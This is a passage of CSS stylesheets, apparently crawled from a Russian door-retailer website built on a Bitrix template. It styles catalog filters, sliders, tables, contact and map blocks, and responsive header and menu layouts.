    top: 35%;
}
/*****************/

.dd-frez-doors-wrap {
    margin-top: 100px;
    background: #f7f2ee;
    padding: 75px 0 75px 0;
    position: relative;
}
.dd-frez-doors-col h2 {

}
.dd-frez-doors {
    width: 100%;
    margin: 0 -10px;
    position: relative;
    z-index: 9;
}
.dd-fz-item {
    margin: 0 10px;
    display: inline-block;
}
.dd-fz-item img {
    height: 210px;
    display: inline-block;
}
.dd-frez-doors-col .title-vert{
    bottom: 20px;
}

.dd-form-doors-block {
    background: #fff;
    box-shadow: 0px 11px 33px 0 rgba(159, 115, 77, 0.25);
    position: absolute;
    width: 100%;
    height: 500px;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    text-align: center;
    padding: 30px 20px;
}

.dd-form-doors-block .dd-fd-item  {
    text-align: center;
}
.dd-form-doors-block .dd-fd-item img {
    display: inline-block;
    height: 300px;
}
.dd-form-doors-block .h2,
.dd-form-doors-block h2 {
    font-size: 30px;
    letter-spacing: 0.5px;
    line-height: 1.3;
    margin-bottom: 0px;
}
.dd-form-doors2 {
    margin-top: 20px;
}

.title-pds {
    font-size: 14px;
    color: #a8a5a1;
}
.dd-form-doors2 .dd-fd-item span {
    line-height: 1.5;
    font-size: 14px;
    background: #f7f2ee;
    color: #7e7e7e;
    padding: 9px 10px;
}

.dd-frez-doors .slick-dots {
    margin-bottom: 0px;

}
.dd-form-doors2.slick-slider:hover .slick-prev {
    left: -5px;
}

.dd-form-doors2.slick-slider:hover .slick-next {
    right: -5px;
}

.dd-form-doors2 .slick-prev,
.dd-form-doors2 .slick-next {
    top: 40%;
    color: #a87546;
    background: transparent;
    border: none;
    opacity: 1;
}
.dd-form-doors2.slick-slider .slick-prev:before,
.dd-form-doors2.slick-slider .slick-next:before {
    font-size: 27px;
    font-weight: 700;
}
.dd-form-doors2.slick-slider .slick-arrow:hover {
    background-color: #f7f2ee;
    color: #7f7973;
}

.table.tds {
    color: #6f6964;
}

.table tr:nth-child(even) {
    background: #f7f2ee;
}
.table.tds tr th,
.table.tds tr td {
    border-top: none;
    padding: 12px 20px;
}
.table.tds tr td {
    line-height: 1.4;
    vertical-align: middle;
    border-bottom: 1px solid #f7f2ee;
}
.table.tds tr td:first-child {
    font-weight: 500;
    color: #4a4743;
}
.table.tds tr td:last-child {
    border-left: 1px solid #f5ede6;
}
.table.tds tr.table-zg-th th {
    border-top: none;
    font-size: 17px;
    padding-top: 25px;
    color: #242c42;
    font-family: 'Source Serif Pro', serif;
}
.table.tds tbody tr.table-zg-th:first-child th {
    padding-top: 0px;
}
.ttm-tabs ul.tabs li {
    border: none;
}
.ttm-tabs.ttm-tab-style-horizontal ul.tabs li a {
    background: transparent;
}
.dd-table-th-wrap {
    margin-top: 90px;
}
.featured-icon-box.icon-position-left {
    padding-bottom: 0;
}
.adv-icons-wrap .featured-icon-box .ttm-icon {
    background: #a77546;
    color: #fff;
}

.adv-icons-wrap .featured-icon-box.icon-position-left .featured-title .h5,
.adv-icons-wrap .featured-icon-box.icon-position-left .featured-title h5 {
    margin-bottom: 10px;
}
.adv-icons-wrap .featured-icon-box.icon-position-left .ttm-icon.ttm-icon_element-size-lg i.fl-tr {
    font-size: 49px;
}

.adv-icons-wrap .featured-icon-box.icon-position-left .ttm-icon.ttm-icon_element-size-lg i.fl-dr {
    font-size: 45px;
    margin-left: 5px;
}

.adv-icons-wrap .featured-icon-box.icon-position-left .featured-desc p {
    color: #4a4743;
}
.catalog-section-wrap {
    background: #f7f2ee;
}

.catalog-section header.sh-page::after {
    background: linear-gradient(0deg, rgb(247, 242, 238) 0%, rgba(247, 242, 238, 0) 100%);
}
.sort-select {
    display: none;
}
.filter-btn,
.filter-btn-close{
    display: none;
}
.sort-wrap {
    margin-bottom: 20px;
}
.sort-link-wrap a.sort-link{
    white-space: nowrap;
    display: inline-block;
    padding: 3px 10px;
    color: #a77546;
    line-height: 1.5;
    font-size: 14px;
}
.sort-link-wrap a.sort-link.act {
    background: #a77546;
    color: #fff;
}


.item-door-col .door-item-wrap {
    padding: 40px 30px 30px 30px;
    margin: 15px 0;
}
.item-door-col .door-item-wrap .cat-door-item-txt .h3,
.item-door-col .door-item-wrap .cat-door-item-txt h3 {
    font-size: 19px;
}
.item-door-col .cat-door-item-wrap .cat-door-item-img img{
    height: 300px;
}
body.catalog-section .catalog-section-wrap{
    padding-bottom: 70px;
}
.pagination-block {

    width: 100%;
}
.pagi-info {
    text-align: center;
    color: #6f6964;
}

.pagination-block {
    display: block;
    margin-top: 35px;
    text-align: center;
}
.pagination-block .page-numbers {
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    display: inline-block;
    color: #656c76;
    font-size: 15px;
    font-weight: 600;
    border: none;
    background: #fff;
    border-radius: 0;
    margin: 0 3px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.pagination-block .page-numbers i{ font-size: 12px; }


html.overflow-h {
    overflow-y: hidden;
}



.filter-section .bx-filter.bx-blue .bx-filter-section {
    background: #ffffff;
    padding: 20px 30px 30px 30px;
}

.bx-filter .bx-filter-parameters-box-title span {
    color: #a97546;
}

.bx-filter .bx-filter-parameters-box-title span:hover {
    border-color: transparent;
}

.bx-filter.bx-blue .bx-filter-section{
    background: #f0f6ff;
    box-shadow: 0 0 25px 0 rgba(41,61,88,.06);
    border: none;
    padding: 30px 30px;
    overflow: visible;
}


.bx-filter .bx-filter-parameters-box-title span {
    color: #1e1e30;
    font-weight: 700;
    font-size: 13px;
}
.bx-filter .bx-filter-parameters-box-title span:hover {
    border: none;
}
.input-entry .checkbox-form {
    display: none;
}
.input-entry .checkbox-form+label span.sp-check {
    position: relative;
    display: inline-block;
    float: left;
    width: 19px;
    height: 19px;
    top: 0px;
    margin: 0px 8px 0 0;
    -moz-border-radius: 5px;
    border-radius: 100%;
    cursor: pointer;
    background: #ffffff;
    border: 1px solid #f3ebe5;
}
.input-entry .checkbox-form:checked+label span.sp-check{
    background: #ffffff;
    border-color: #a77546;
}
.input-entry .checkbox-form+label span.sp-check i {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
}
.input-entry .checkbox-form+label span.sp-check i::before {
    padding-top: 3px;
    opacity: 0;
    color: #a77546;
}
.input-entry .checkbox-form:checked+label span.sp-check i::before {
    opacity: 1;
}
#filter .checkbox label,
#filter .radio label {
    padding: 2px 0 2px 15px;
    display: flex;
    align-items: center;
}
.bx-filter .bx-filter-parameters-box-title {
    padding-bottom: 7px;
}
.input-entry .checkbox-form+label {
    min-height: 20px;
    margin-bottom: 0;
}
.filter-section .input-entry .checkbox-form+label {
    display: flex;
    align-items: center;
}
.bx-filter.bx-blue .bx-ui-slider-handle {
    height: 17px;
    width: 17px;
    border: none;
    border-radius: 50%;
    top: 0;
    border: 3px solid #a77546;
}

#stop-block {
    width: 100%;
    clear: both;
}


.bx-filter .bx-ui-slider-range {
    z-index: 80;
}
.bx-filter.bx-blue .bx-ui-slider-handle.left,
.bx-filter.bx-blue .bx-ui-slider-handle.right {
    background: #fff;
    margin: 0;
    transition: none;
}
.bx-filter.bx-blue .bx-ui-slider-handle.left {
    margin-top: -6px;
    margin-left: -8px;
}
.bx-filter.bx-blue .bx-ui-slider-handle.right {
    margin-top: -6px;
    margin-right: -8px;
}
.bx-filter .bx-ui-slider-part {
    background: #a77546;
    opacity: 1;
}
.bx-filter.bx-blue .bx-ui-slider-pricebar-v {
    background: #a77546;
}
.bx-filter.bx-blue .bx-ui-slider-pricebar-vn {
    background: #f7f2ee;
}
.bx-filter.bx-blue .bx-ui-slider-pricebar-vd {
    background: #f7f2ee;
}


.bx-filter .bx-ui-slider-track {
    position: relative;
    height: 5px;
}

.bx-filter .bx-filter-input-container input {
    background: #f7f2ee;
    border: none !important;
    height: 50px;
    font-size: 13px;
    font-weight: 400;
    color: #6f6964;
    padding: 0 20px;
}
.bx-filter.bx-blue .bx-filter-input-container input:focus {
    border-color: #e2e2e2;
}
.catalog-filter .bx-filter .bx-filter-input-container input {
    height: 40px;
}
#filter .bx-filter .bx-filter-parameters-box {
    padding: 15px 15px;
    border-top: 1px solid;
    border-color: transparent;
}


.bx-filter-parameters-box-container {
    padding-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
}
.filter-section .bx-filter-parameters-box-container .col-xs-12{
    padding: 0 30px;

}
.input-entry .checkbox-text {
    font-size: 14px;
    font-weight: 400;
    padding-top: 0px;
    color: #6f6964;
}



.link-btn#set_filter i {
    font-size: 16px;
    margin-right: 8px;
}


.filter-section .row-os{
    align-items: center;
}
.filter-section .bx-filter .bx-filter-button-box {
    width: 25%;
    max-width: 25%;
    flex: 0 0 25%;
    float: left;
    position: relative;
}
.btn-link#del_filter {
    margin-left: 10px;
    color: #1e1e30;
}
.btn-link#del_filter:hover {
    text-decoration: none;
}
.filter-section .col-filter-fx {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}
.filter-section .col-filter-fx > div {
    flex-grow: 1;
    max-width: 150px;
}
.filter-section .col-filter-fx > div.bx-ui-slider-track-container {
    flex-grow: 3;
    padding: 0 50px;
    max-width: 100%;
}
.bx-filter .bx-ui-slider-part span {
    top: -25px;
    font-size: 11px;
}
.bx-filter .bx-ui-slider-part.p1 span,
.bx-filter .bx-ui-slider-part.p2 span,
.bx-filter .bx-ui-slider-part.p3 span,
.bx-filter .bx-ui-slider-part.p4 span,
.bx-filter .bx-ui-slider-part.p5 span {
    color: #d8d1cb;
}

.filter-section .bx-filter .bx-filter-parameters-box.type-A {
    width: 75%;
    max-width: 75%;
    flex: 0 0 75%;
    float: left;
}
.filter-section .bx-filter .bx-filter-parameters-box.type-F {
    width: 25%;
    max-width: 25%;
    flex: 0 0 25%;
    float: left;
    position: relative;
}
.bx-filter-parameters-box-title-sw {
    color: #242c42;
    line-height: 1;
    padding-bottom: 12px;
    font-family: 'Source Serif Pro', serif;
    font-size: 18px;
    font-weight: 600;
}


.filter-section .bx-filter .bx-filter-parameters-box-title {
    height: 50px;
    display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    padding-bottom: 0;

}
.filter-section .bx-filter span.bx-filter-parameters-box-hint {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 100%;
    padding: 0 20px;
    background: #f7f2ee;
}
.filter-section .bx-filter .bx-active span.bx-filter-parameters-box-hint {
    box-shadow: none;
}
.filter-section .bx-filter .bx-filter-parameters-box-title span {
    font-size: 14px;
    color: #6f6964;
    font-weight: 400;
    border: none;
}

.triangle-up {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6.5px 8px 6.5px;
    border-color: transparent transparent #a97546 transparent;
}
.triangle-down {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 6.5px 0 6.5px;
    border-color: #a97546 transparent transparent transparent
}

.filter-section .bx-filter-parameters-box{
    margin-bottom: 10px;
}

.filter-section .bx-active.type-F .bx-filter-block{
    background: #f7f2ee;
    position: absolute;
    width: calc(100% - 30px);
    z-index: 999;
    max-height: 260px;
    box-shadow: 0px 11px 15px -5px rgba(159, 115, 77, 0.20);
    border-top: 1px solid #efe9e3;

}
.filter-section .bx-active.type-F .bx-filter-block .bx-filter-parameters-box-container{
    padding: 15px 0 15px 0;
}

.bx-filter .bx-filter-popup-result {
    position: static;
    border: none;
    height: auto;
    /* margin-top: 10px; */
    margin-left: 0;
    padding: 0;
    width: 100%;
    text-align: center;
    color: #6f6964;
    line-height: 1.5;
}

input::placeholder {color: #6f6964;}
input::-webkit-input-placeholder {color: #6f6964;}
input::-moz-placeholder {color: #6f6964;}
input:-moz-placeholder {color: #6f6964;}
input:-ms-input-placeholder {color: #6f6964;}

textarea::placeholder {color: #6f6964;}
textarea::-webkit-input-placeholder {color: #6f6964;}
textarea::-moz-placeholder {color: #6f6964;}
textarea:-moz-placeholder {color: #6f6964;}
textarea:-ms-input-placeholder {color: #6f6964;}

.filter-section .bx-filter {
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    font-weight: 500;
    margin-bottom: 40px;
}

/*.bx-filter-parameters-box.type-F {
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;

}
.filter-section[data-show=off] {
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    overflow: hidden;
    max-height: 200px;
}
.filter-section[data-show=on] {
    max-height: 700px;
}
.filter-section[data-show=off] .bx-filter-parameters-box.type-F{
    display: none;
    height: 0;
}*/
.filter-section[data-show=off] .bx-filter .bx-filter-popup-result {
    display: none !important;
}
.filter-section {
    position: relative;
}
.filter-section[data-show=off] .bx-filter-parameters-box.type-F{
    display: none;

}
.show-hide-btn {
    cursor: pointer;
    position: absolute;
    transform: translateY(100%);
    bottom: 0;
    right: 0;
    z-index: 9;
    background: #a67546;
    color: #fff;
    line-height: 1.5;
    padding: 6px 15px;
}
.filter-section .bx-filter .bx-filter-button-box {
    padding-top: 0px;
}

.link-btn#set_filter {
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    color: #aa7546;
    text-transform: uppercase;
    border: 2px solid #aa7546;
    font-size: 12px;
    font-weight: 500;
    padding: 15px 27px;
    line-height: 1;
    border-radius: 30px;
    display: inline-block;
    background: #fff;
    width: 100%;
    white-space: nowrap;
}
.filter-section[data-show=off] .bx-filter.bx-blue .bx-filter-section {
    padding: 20px 30px 20px 30px;
}
.filter-section[data-show=off] .bx-filter-parameters-box-title-sw {
    display: none;
}
#filter .filter-section[data-show=off] .bx-filter .bx-filter-parameters-box {
    margin-bottom: 0;
}


.filter-section[data-show=on] .bx-filter .bx-filter-button-box {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
    float: left;
    position: relative;
}

.top-catalog {
    margin-bottom: 24px;
}

.cat-section-wrap-full .hit-section:nth-child(2n+1){
    background: #fff;
}
.cat-section-wrap-full .hit-section:nth-child(2n+1) h2.title-str {
    color: #f9f6f5;
}

.cat-section-wrap-full .hit-section .title-vert h2 {
    font-size: 28px;
}
.cat-section-wrap-full .hit-section .title-str {
    position: absolute;
    top: -55px;
    left: 0;
    right: 0;
    margin: auto;
    font-size: 118px;
    color: #f3e9e2;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    line-height: 58px;
}

.cat-section-wrap-full .hit-section {
    padding-top: 90px;
}
.cat-section-wrap-full .hit-section .title-vert {
    bottom: 5px;
}

.submenu {
    background: #fff;
}
.map-contact {
    width: 100%;
    height: 400px;
}
#map {
    height: 100%;
    width: 100%;
    background: #fff;
    position: relative;
}
#map::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50px;
    background: linear-gradient(0deg, rgba(255,255,255,0) 0%, rgb(250, 250, 250) 100%);
    z-index: 5;
}
.grey-grad header.sh-page::after{
    background: linear-gradient(0deg, rgb(250, 250, 250) 0%, rgba(255,255,255,0) 100%);
}

#map [class*="balloon__tail"] {
    position: absolute;
    top: 5px;
    left: 45px;
    margin-bottom: 0;
}

#map [class*="balloon_layout_normal"] {
    box-shadow: inset 0 0 0 1px #f4f4f4, 0 5px 16px -4px rgba(0,0,0,.5);
}

#map [class*="map-bg"] {
    background: none;
}
#map [class*="ground-pane"] {
    opacity: 0.3;
    /*filter: hue-rotate(330deg);*/
}

.contact-info-wrap {
    margin-top: -70px;
    margin-bottom: 100px;
}

.contact-info .featured-title{
    margin-bottom: 7px;

}
.contact-info a {
    color: #a97546;
}
.contact-info.featured-icon-box.style3 .featured-desc p {
    font-size: 15px;
    color: #6f6964;
}

.contact-info.featured-icon-box:not(.icon-position-left).style3 {
    background: #fff;
    border: none;
    box-shadow: 0px 4px 14px rgba(210, 192, 175, 0.19);
    border-radius: 0px;
    padding: 15px;
}
.contact-info-inner {
    border: 1px solid #efe2d9;
    padding: 15px;
}
.contact-pg .page-title-wrap {
    margin-bottom: 30px;
}

.o-komp-page {
    padding-top: 0;
}
.psh-content {
    padding: 40px 0 70px;
}

.section-otd-block-inner {

}

.section-otd-block-inner-wp {
    background: #fff;
    border: none;
    box-shadow: 0px 4px 14px rgba(210, 192, 175, 0.19);
    border-radius: 0px;
    padding: 15px;
    text-align: center;
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;

}

.section-otd-block-inner {
    border: 1px solid #efe2d9;
    padding: 15px;
}
.section-otd-block-inner img {
    width: 100%;
    margin-bottom: 10px;
}
h3.section-otd-block-title {
    font-size: 21px;
    line-height: 1.5;
    background: #f7f2ee;
    color: #7e7e7e;
    margin: 5px 0;
    padding: 9px 10px;
    font-weight: 600;
}

.section-otd-block-inner-wp:hover h3.section-otd-block-title a{
    color: #a97546;
}
.block-fr {
    margin-bottom: 30px;

}
.block-fr .img-block-fr {
    text-align: center;
    margin-bottom: -30px;
}
.block-fr .img-block-fr img{
    max-width: 100%;
    max-height: 200px;
}

.txt-block-fr {
    background: #fff;
    border: none;
    box-shadow: 0px 4px 14px rgba(210, 192, 175, 0.19);
    border-radius: 0px;
    padding: 15px;
    display: inline-block;
    width: 100%;
}
.txt-block-fr-inner {
    border: 1px solid #efe2d9;
    padding: 15px;
}
.txt-block-fr h3 {
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 8px;
}

.furn-page .sidebar .widget-title:before {
    display: none;
}
.furn-page .sidebar .widget-title {
    padding-left: 0;
    text-transform: uppercase;
    font-size: 21px;
}

.block-fr-otd {
    height: 85px;
    width: 85px;
    margin: 10px 10px;
    position: relative;
}

.block-fr-otd span{
    font-family: 'Source Serif Pro', serif;
    background: #fff;
    font-size: 16px;
    font-weight: 700;
    color: #242c42;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 30px;

}
.ruchki-page .block-fr .img-block-fr img{
    max-height: 100px;
}
.ruchki-page .txt-block-fr h3 {
    font-size: 17px;
}

.ruchki-page .block-fr .img-block-fr {
    margin-bottom: 20px;
}
.tb-fr-td-r{
    padding-left: 10px;
    color: #908d8a;
}


.tb-fr-td-l {
    color: #bfb3ab;
}
.otdelka-content-wrap.fancybox-content {
    width: 100%;
    max-width: 800px;
}


.client-section .slick-list {
    overflow: visible;
}

.gr-bk {
    background: #f7f2ee;
    padding: 30px 30px;
}
.gr-bk-form {
    padding: 63px 40px;
}
.gr-bk {
    color: #6f6964;
}
.garantii-page li{
    margin-bottom: 15px;

}
.garantii-page,
.zdu-page{
    padding-bottom: 60px;
}
.fw600 {
    font-weight: 600;
}
.fw400 {
    font-weight: 400;
}


.gr-bk input::placeholder {color: #6f6964;}
.gr-bk input::-webkit-input-placeholder {color: #6f6964;}
.gr-bk input::-moz-placeholder {color: #6f6964;}
.gr-bk input:-moz-placeholder {color: #6f6964;}
.gr-bk input:-ms-input-placeholder {color: #6f6964;}

.gr-bk textarea::placeholder {color: #6f6964;}
.gr-bk textarea::-webkit-input-placeholder {color: #6f6964;}
.gr-bk textarea::-moz-placeholder {color: #6f6964;}
.gr-bk textarea:-moz-placeholder {color: #6f6964;}
.gr-bk textarea:-ms-input-placeholder {color: #6f6964;}



hr {
    border-top: 1px solid rgb(234, 229, 224);
}
.title-ust {
    margin-top: 20px;
}

.ust-img-col {
    align-items: flex-end;
    display: flex;
    justify-content: flex-end;
}
.ust-img {
    margin-bottom: -60px;
}
.foto-page .ttm-box-col-wrapper{
    margin-bottom: 40px;
}
.foto-page .ttm-box-col-wrapper .featured-imagebox .featured-thumbnail {
    height: 330px;
}
.foto-page .ttm-box-col-wrapper .featured-imagebox .featured-thumbnail a {
    height: 100%;
    width: 100%;
}
.foto-page .ttm-box-col-wrapper .featured-imagebox .featured-thumbnail img {
    object-fit: cover;
    object-position: center;
    height: 100%;
    width: 100%;
}
.ttm-box-col-wrapper .ttm-team-box-view-overlay:before {
    pointer-events: none;
}
.photo-section-s {
    padding: 50px 0;
    background: #aa7546;
    color: #fff;
}
.cw,
.cw h2,
.cw h3{
    color: #fff;
}
.section-title h2{
    margin-bottom: 25px;
    font-size: 32px;
}
.section-photo-list {
    margin: 0 -15px;
}
.item-sphoto {
    padding: 0 15px;
}
.photo-link-s {
    height: 300px;
    overflow: hidden;
    display: inline-block;
    position: relative;
    border: 12px solid #fff;
}
.item-sphoto .photo-link-s img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;

}
.photo-section-s .slick-dots li button {
    background-color: #764e2a;
}
.photo-section-s .slick-dots li.slick-active button {
    background-color: #e4dbd4;
}
.dd-price-sale {
    color: #6f6964;
    font-size: 13px;
}
.dd-price-sale span {
    text-decoration: line-through;
}
.price-sc-wrap {
    display: flex;
    justify-content: space-between;
}
.price-sc-sale {
    text-decoration: line-through;
}

.d-handle-item {
    text-align: center;
}
.d-handle-item img{
    height: 60px;
    width: auto;
    display: inline;
}
.d-handle-name {
    font-size: 12px;
    line-height: 1.4;
    text-align: center;
    margin-top: 10px;
}
.handles-set {
    margin: 0 -10px;
}
.d-handle-item {
    margin: 0 10px;
}
.title-dd {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}
.handles-set-wrap {
    margin-top: 30px;
}
.catalog-top-links {
    margin-bottom: 30px;
}
.catalog-top-links a {
    display: inline-block;
    margin-right: 10px;
    background: #fff;
    line-height: 1.3;
    padding: 5px 15px;
    box-shadow: 0 0 25px 0 rgba(41,61,88,.06);
    color: #a67546;
    margin-bottom: 10px;
}
.catalog-top-links a:hover {
    background: #a67546;
    color: #fff;
}




--- FILE ---
content_type: text/css
request_url: https://elita-dveri.ru/bitrix/templates/doors/css/responsive.css
body_size: 8793
content:
@media only screen and (min-width: 1801px){

	/* Bg-Layer */
	.ttm-left-span .ttm-col-wrapper-bg-layer {
	    margin-left: -500px;
	}
	.ttm-right-span .ttm-col-wrapper-bg-layer {
	    margin-right: -500px;
	}
}

@media only screen and (max-width: 1800px) and (min-width: 1601px){

	/* Bg-Layer */
	.ttm-left-span .ttm-col-wrapper-bg-layer {
	    margin-left: -400px;
	}
	.ttm-right-span .ttm-col-wrapper-bg-layer {
	    margin-right: -400px;
	}
}

@media only screen and (max-width: 1600px) and (min-width: 1401px){

	/* Bg-Layer */
	.ttm-left-span .ttm-col-wrapper-bg-layer {
	    margin-left: -300px;
	}
	.ttm-right-span .ttm-col-wrapper-bg-layer {
	    margin-right: -300px;
	}
}

@media only screen and (max-width: 1400px) and (min-width: 1171px){

	/* Bg-Layer */
	.ttm-left-span .ttm-col-wrapper-bg-layer {
	    margin-left: -200px;
	}
	.ttm-right-span .ttm-col-wrapper-bg-layer {
	    margin-right: -200px;
	}
}


@media only screen and (max-width: 1280px){

	.slick_slider .slick-arrow { display: none; visibility: hidden; }
}


@media only screen and (min-width: 1200px){

	/* header */
	.ttm-stickable-header.fixed-header {
		z-index: 111;
		background-color: #fff;
	    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.06);
	}
	.fixed-header {
	    position: fixed !important;
	    top: 0;
	    left: 0;
	    width: 100%;
	    z-index: 9;
	}

	.ttm-header-style-01 .site-header-menu .ttm-stickable-header.fixed-header .site-navigation{
		margin-top: 0;
	}
	.ttm-header-style-01 .ttm-stickable-header.fixed-header .site-navigation-content{
		position: unset;
		content: unset;
		box-shadow: unset;
	}
	.ttm-header-style-01 .site-header-menu .site-navigation{ 
		position: relative;
		margin-top: 35px;
		z-index: 3;
	}
	.ttm-header-style-01 .site-header-menu-inner .site-navigation-content{
	    position: absolute;
	    left: 0;
    	right: 0;
    	bottom: -35px;
	    z-index: 2;
	    background-color: #fff;
	    -webkit-box-shadow: 0px 0px 9px 0px rgba(6,22,58,0.07);
	    -moz-box-shadow: 0px 0px 9px 0px rgba(6,22,58,0.07);
	    box-shadow: 0px 0px 9px 0px rgba(6,22,58,0.07);
	}
	.ttm-header-style-01 #site-header-menu .site-navigation ul.menu > li:not(:last-child):after {
	    content: "";
	    position: absolute;
	    height: 20px;
	    width: 1px;
	    right: 0px;
	    top: 50%;
	    transform: translateX(0%) translateY(-50%);
	    -moz-transform: translateX(0%) translateY(-50%);
	    -ms-transform: translateX(0%) translateY(-50%);
	    -o-transform: translateX(0%) translateY(-50%);
	    transform: translateX(0%) translateY(-50%);
	    background-color: rgba(2,13,38,0.07);
	    display: inline-block;
	}
	.ttm-header-style-01 #site-header-menu .site-navigation ul.menu > li >a { padding: 28px 25px; }

	.ttm-header-style-02 .ttm-stickable-header.fixed-header { background-color: rgb(22, 29, 44); z-index: 2; }
	.ttm-header-style-02 .ttm-stickable-header.fixed-header .site-header-menu { position: unset; }
	.ttm-header-style-02 .site-header-menu-inner { 
		position: absolute;
		left: 0;
		right: 0;
		background-color: rgba(22, 29, 44, 0.81);
		z-index: 1;
	}
	.ttm-header-style-02 #site-header-menu .site-navigation ul.menu > li{ position: unset; }
	.ttm-header-style-02 #site-header-menu .site-navigation ul.menu > li >a { padding: 36px 17px; }



	.ttm-header-style-03 .site-header-menu{ border-top: 1px solid rgba(0,0,0,.08); }
	.ttm-header-style-03 #site-header-menu .site-navigation ul.menu > li >a { padding: 27px 25px; }


	.ttm-header-icons, .ttm-header-icon, .header-btn{ 
		float: right;
		height: 98px;
    	line-height: 98px;
	}
	.site-navigation ul.menu li > ul.submenu {
	    top: 100%;
	    border-top: 3px solid;
	    transition: all 0.6s;
	}
	.site-navigation ul.menu li ul.submenu li ul { left: 100%; top:0;}
	.site-navigation ul.menu li:hover > ul.submenu,
	.site-navigation ul.menu li ul.submenu li:hover > ul {
	    visibility: visible;
	    opacity: 1;
	}


}
@media only screen and (max-width: 1240px){
	.dd-frez-doors-col .title-vert {
		left: 30px;
	}
	.dd-frez-doors-col .title-vert + * {
		padding-left: 35px;
	}
}

@media (max-width: 1199px) {
	.form-bh-pds {
		font-size: 13px;
	}
	.contact-page .form-bh-image img {
		width: 100%;
	}
	.item-door-col .cat-door-item-wrap .cat-door-item-img img {
		height: 240px;
	}
	.door-item-wrap {
		padding-left: 25px;
		padding-right: 25px;
	}
	.cat-door-item-wrap.cd-big-item {
		padding-left: 25px;
	}
	h2.title-str {
		font-size: 100px;

	}
	.cat-door-item-wrap.cd-big-item.cd-two-img  .cat-door-item-img {
		justify-content: center;
	}
	.cat-door-item-wrap.cd-big-item.cd-two-img .cat-door-item-img img:first-child {
		display: none;
	}
	.cat-door-item-wrap.cd-big-item.cd-two-img .cat-door-item-txt {
		margin-left: 0;
	}
	.cat-door-item-wrap.cd-big-item:not(.cd-two-img) .cat-door-item-img img {
		height: 250px;
	}
	.cat-door-item-txt h3 {
		font-size: 20px;
	}
	.cat-door-item-wrap.cd-big-item h3 {
		font-size: 23px;
	}

	.header-banner {
		margin-top: 40px;
	}
	.header-banner-left {
		padding-top: 40px;
	}
	.header-banner-right {
		padding-left: 30px;
		flex-grow: 2;
		text-align: center;
	}

	.header-banner-right .header-banner-img {
		margin-right: 0;
		height: 520px;
		display: inline-block;
	}
	.header-banner-right .header-banner-img img {
		height: 100%;
		width: auto;
	}
	.header-banner-row-bottom {
		position: relative;
	}
	.header-banner-row-bottom::after {
		background: #1d2433;
	}
	.header-banner-row-bottom-wrap {
		justify-content: center;
	}
	.header-banner-row-bottom h4 {
		margin-bottom: 0;
	}
	.header-banner-row-bottom h4 br {
		display: none;
	}
	.header-banner-row-bottom a {
		white-space: nowrap;
	}

	.res-1199-ml-0 { margin-left: 0 !important; }
	.res-1199-ml-10 { margin-left: 10px !important; }
	.res-1199-ml-20 { margin-left: 20px !important; }

	/* Header */
	header .container{ max-width: 100%; }
	.widget_info , .header_search{ display: none !important; }
	.side-menu a{ background-color: #f8f8f8; height: 60px; width: 60px; line-height: 60px; }


	/* logo */
	.site-branding {
	    text-align: center;
	}

	.menubar, .side-menu{
        position: absolute;
        right: 0;
        top: -80px;
        z-index: 4;
    }
    .menubar{left: 184px;right: auto;top: 0;height: 100%;background: #a97546;padding-right: 30px;}

	
    .menubar-box {
        display: block;
        width: 28px;
        height: 24px;
    }
    .menubar-inner, .menubar-inner:after, .menubar-inner:before {
        position: absolute;
        width: 28px;
        height: 3px;
        transition-timing-function: ease;
        transition-duration: .15s;
        transition-property: transform;
        border-radius: 4px;
        background-color: #fff;
    }
    .menubar--squeeze .menubar-inner {
        top: 50%;
        display: block;
        margin-top: -2px;
        transition-timing-function: cubic-bezier(.55,.055,.675,.19);
        transition-duration: .1s;
    }
    .menubar-inner:after, .menubar-inner:before {
        display: block;
        content: '';
    }
    .menubar-inner:after { bottom: -8px; }
    .menubar-inner:before { top: -8px; }
    .menubar--squeeze.is-active .menubar-inner {
        transition-delay: .14s;
        transition-timing-function: cubic-bezier(.215,.61,.355,1);
        transform: rotate(45deg);
    }
    .menubar--squeeze.is-active .menubar-inner:before {
        top: 0;
        transition: top .1s ease,opacity .1s ease .14s;
        opacity: 0;
    }
    .menubar--squeeze.is-active .menubar-inner:after {
        bottom: 0;
        transition: bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s;
        transform: rotate(-90deg);
    }
	.site-navigation {
		flex-grow: 1;
		height: 100%;
		position: static;
	}

	
	.site-navigation nav.main-menu {
	    display: none;
	    max-height: 10000px;
	    position: absolute;
	    box-shadow: rgba(0,0,0,0.12) 3px 3px 15px;
	    z-index: 100;
	    top: 100%;
	    left: 0;
	    right: 0;
	    background-color: #fff;
	    border-top: 3px solid;
	}
	.site-navigation nav.main-menu ul.menu, .site-navigation ul.menu > li {
		display: inline-block;
		width: 100%;
		line-height: 1;
		padding: 0;
	}
	.site-navigation ul.menu > li > a {
	    border-top: solid 1px #e0e0e0;
	    padding: 15px 15px;
	    line-height: 20px;
	    text-align: left;
	    width: 100%;
	    margin-right: 0;
	    display: inline-block;
	}
	.site-navigation ul.menu > li:first-child > a {
